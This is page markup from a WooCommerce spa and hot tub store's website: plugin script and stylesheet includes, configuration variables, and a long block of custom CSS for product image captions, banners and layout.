<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/js/woocommerce-conditional-product-fees-for-checkout-public__premium_only.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=642","i18n_view_cart":"View cart","cart_url":"https://aqualivingstores.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=642","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aqualivingstores.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=642","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"19":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/components/form_editor/conditional_flyout/conditional_flyout.min.js" id="gform_form_editor_conditional_flyout-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/form_admin.min.js" id="gform_form_admin-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://aqualivingstores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aqualivingstores.com/wp-json/wp/v2/faq_category/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aqualivingstores.com/xmlrpc.php?rsd" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99999; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }

@media only screen and (max-width: 480px) {

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-1 .mysticky-welcomebar-btn a {

margin-left: -21px !important;

}

}</style>			<style type="text/css">
																															</style>
			<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-66x66.png" sizes="32x32" />
<link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" />
<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-300x300.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style type="text/css" id="wp-custom-css">
			.get-coupon-text {
    padding: 10px 0px;
}
/* html.normal_sale .lpi-content-design {
	background: #A90003;} */

.lpi-manu-card-text-with-icon-inner {
    width: 33%;
}

body.postid-788868 .lpi-buy-price {
    opacity:0;
}

.normal_sale .lpi-tl-img img {
    background-color: #fff;
    padding: 4px;
}
.postid-788868 .lpi-buy-text.hudson {
    opacity: 0;
}

body.postid-788868 form.cart{
	display:none !important;
}


body.hudson-bay-series .lpi-buy-text.hudson {
    opacity: 0;
}

.lpi-custom-subhead {
    color: #ffffff !important;
    font-weight: 500 !important;
}

/* adeel 16/12/2025*/
.floating-link{
	display:none;
}

.prdctfltr_sc.prdctfltr_sc_products .fusion-image-wrapper.fusion-image-size-fixed img {
    max-height: 180px;
    object-fit: contain;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Cedar-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Cedar Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}



[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-05-600x600-950dd6f-100x100.png"]:before {
    content: "Picture with Espresso Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-03-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Slate Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Barnwood-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Barnwood Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Light-Walnut-Full-Swatch-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Light Walnut Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}
[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Ash-Gray-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Ash Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}











[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 13"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 14"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 13"]:before {
    content: "Pictured with TT3 Hard Cover";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


.timer-sale-banner-wrapper {
            background-color: #000 !important;
        }


.product_cat-spaaccessories p.price {
    display: block !important;
}

body .lpi-tl-img {
    opacity: 1 !important;
}
.d-flex {
  display: flex;
	gap:50px;
}
.e-8-colors img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

body.page-template-default.page.page-id-54487 h3.product-title.fusion-responsive-typography-calculated a {
    font-size: 14px;
}

body.page-template-default.page.page-id-54487 img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.wp-post-image { max-height: 200px; object-fit: contain; }


body.page-template-default.page.page-id-54487 .fusion-body .fusion-wrapper .star-rating {
    font-family: awb-icons;
    text-align: center;
    margin: auto;
    display: flex;
    padding-bottom: 50px;
}
/*Patant Page: Thermel Fill hidden */
.for-thermel-fill-hidden{
	display: none;
}


/* body.product-template-default.single.single-product.catalina-luxury .woocommerce-product-gallery:before {
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 120px;
}


body.product-template-default.single.single-product.postid-788868.catalina-luxury .woocommerce-product-gallery:before {
    display:none !important;
} */


body.product-template-default.single.single-product.postid-56386 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56388 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56390 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56335 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before {
    content: "";
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0px;
}



body .lpi-tl-img {
    opacity: 0;
}

/* span.tc-label-inner b {
    font-weight: bold;
} */
.single-product.postid-800093 .select-model-option {
    pointer-events: none;
}

.product .entry-summary .price {
    display: inline-block;
    margin-top: 10px;
    display: none;
}


 @media(max-width:767px) {
.product .entry-summary .price {
    display: none !important;
}

.page-id-799166 .column-row .fusion-builder-row.fusion-row {
    display: flex;
    flex-direction: row-reverse;
    
}
.page-id-799166 .column-row .fusion-text.fusion-text-8 {
    margin-left: 30px;
}

}

/*23-12-2024 start*/

.secure-checkout-img img:nth-child(3) {
  display: none;
}

fieldset.jet-range__slider {
  display: block !important;
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__inputs__group{
	margin:5px;
}
/*23-12-2024 ends*/

div#field_19_17, div#field_19_15 {
    display: none;
}


.hours{
	margin:0px 0px 20px 0px !important
}

.hours {
    width: 290px;
}


.hours .flex {
    display: flex;
}


.hours .flex .time {
    text-transform: uppercase;
    text-align: right;
    font-weight: 900;
}


.tc-extra-product-options {
    visibility: visible !important;
}

.manual {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
}
.aql-img {
    display: flex;
    gap: 20px;
}



.manual:hover {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
	opacity:.8;
}





/* woner's Manual Page  */
.product-custom-box{
	  display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	  margin-right: 0 !important;
}


/*  */

.fusion-selfhosted-video video {
    height: auto;
    display: block;
    margin: auto;
    max-width: 800px !important;
}

.fusion-selector-down {
    position: relative!important;
    top: -35px!important;
}

.fusion-mobile-selector span {
    margin-left: 45px!important;
}



/* product tile color option */

 @media(min-width:650px) {

        .col_ht {
            display: flex;
        }

        .col_ht .image {
            padding: 10px
        }

    }





footer .fusion-social-networks .fusion-social-network-icon {
    display: inline-block;
    margin: 0 10px 10px;
    font-size: 16px;
    color: #46494a !important;
    text-decoration: none;
    box-shadow: none !important;
    line-height: 1;
}



footer .fusion-social-networks-wrapper {
    text-align: center;
    margin: auto;
}



.single-product .product-wrapper .summary .image-content-image-with-text .content img {
    box-shadow: 0 0 10px 0 rgb(92 122 132 / 0%);
}

.tc-active img {
    box-shadow: 0 0 10px 0 rgb(41 119 147);
}

body .tc-active img.radio-image.tm-tooltip,body .tc-active img.radio-image,body .tc-active img{
	padding:5px !important;
}


video{
	max-width:300px !important;
}

.product_meta {
    display: none;
}

/* footer menu bottom */
.footer-bottom-text{
	margin-top: 15px;
	color: #262626;
	text-align: center;
}
.footer-bottom-text a{
	color: #262626 !important;
	text-decoration: underline;
}


/* body.product-template-default.single.single-product.postid-786660 span.display_off {
    display: none;
}




body.product-template-default.single.single-product.postid-786680 span.display_off {
    display: none;
} */

/* tr.fee {
    display: none!important;
} */
/* top google logo */
body:before {
    content: "";
    position: absolute;
	  background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	body:before {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	body:before {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	body:before {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    body:before {
        width: 87px;
        top: 194px;
    }
}
 

/* a.body {
   position: absolute;
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	a.body {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	a.body {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	a.body {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    a.body {
        width: 87px;
        top: 194px;
    }
} 

a.body img {
    background: #000;
    padding: 5px;
    border-radius: 10px;
} */

dl.tm-extra-product-options-totals dd, dt.tm-options-totals {
    display: none !important;
}

.fusion-woo-product-design-clean .products .fusion-price-rating {
    display: none !important;
}

tr.woocommerce-shipping-totals.shipping {
	display:none!important;
}

.avada-order-details .shop_table.order_details tfoot tr:nth-child(2) {
    display: none !important;
}


/* For Entertainment categories product */


.product_cat-entertainment .pricing_details {
    display: none;
}
.product_cat-entertainment .product-border.fusion-separator.sep-double {
    display: none !important;
}
.product_cat-entertainment .price {
    display: none !important;
}
.product_cat-entertainment .product_title.entry-title.fusion-responsive-typography-calculated {
    display: none !important;
}



/* Event finance text */
.single-product .product-wrapper .summary .lpi-fin-text p br {
    display: block !important;
}
/*  */

.in-stock-banner-parent{
overflow:hidden;	
}
span.in-stock-banner {
    position: absolute;
    background: #22B339;
    display: inline-block;
    width: 100%;
    right: -39%;
    top: 9%;
    text-align: center;
    transform: rotate(45deg);
    z-index: 3 !important;
    color: #fff;
}
img.instock-image {
	position: absolute;
	z-index: 3;
	right: -4%;
	top: -7%;
	width: 10em !important;
} 

.avada-single-product-gallery-wrapper .berocket_better_labels.berocket_better_labels_image ,
.postid-788129 img.attachment-full.size-full.wp-post-image {
    display: none !important;
}

h3.fusion-woocommerce-tab-title.fusion-responsive-typography-calculated {
    display: none;
}

.right-con, .left-con {
    width: 100%;
}

@media(min-width:680px){
.con-new {
    width: 100%;
    display: flex;
}

.right-con, .left-con {
    width: 50%;
}
}
.single-product section.related.products .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
}

.single-product section.related.products li.product .fusion-product-wrapper {
    padding-bottom: 16px;
}



.page .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    padding-bottom: 15px;
    left: 0;
    right: 0;
}
.page .fusion-product-wrapper {
    padding-bottom: 26px;
}

input#choice_19_14_1 {
    height: 22px;
    vertical-align: top;
}
.woocommerce-product-rating {
    opacity: 0;
}

span.sunday_new_time {
    display: none;
}
span.sunday_old_time{
	display:block;
}


.fusion-flexslider.flexslider.fusion-flexslider-loading.fusion-post-slideshow {
    max-height: 200px !important;
    overflow: hidden;
}



.hentry.category-blog .fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}

.mysticky-welcomebar-content p span,.mysticky-welcomebar-content p  {
    font-family: 'Poppins';
}




/* burst css new*/
/* 
.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    background-color: #2A73B4 !important;
    color: #ffffff;
}


.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/aql-site-blu-banner.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
	top:15px;
}

img.ui-datepicker-trigger {
    display: none!important;
}



span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-image.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
	transform: rotate(-10deg);
}

span.burst_image {
    font-size: 0px;
}

span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
span.burst_image:before {
    height: 30px;
    width: 198px;
    top: -13px;
    left: -170px;
}
}


@media(max-width:936px){
span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -8px;
    left: -135px;
}
}



@media(max-width:810px){
span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
	.sale_on {
    font-size: 14px;
}
	
}

@media only screen and (max-width: 700px){
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
	
	span.burst_image {
    display: block;
    line-height: 1;
}
	
span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -3px;
    left: 65px;
}
	
	
	.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 95px!important;
		    padding-top: 20px !important;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 430px){
span.burst_image:before {
    height: 16px;
    width: 110px;
    top: 1px;
    left: 50px;
}}

span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
	color:#0000;
}
 */

/* burst css */







@media(max-width:440px){
	strong.sale_on {
    line-height: 36px;
}
}


.icon-list .elementor-784053 .elementor-element.elementor-element-152a17e .elementor-icon-list-text:hover {
    color: #58ABDD;
    transition: color 0.3s;
    color: red;
}


div#tab-description a {
    color: #0000ff !important;
}

div#tab-description a:hover {
    color: #0000ff90 !important;
}



body.page-template-default.page.page-id-774163 .fusion-price-rating {
    display: none;
}


.tm-element-description.tm-description p {
    font-size: 12px;
    margin-top: 0px;
}


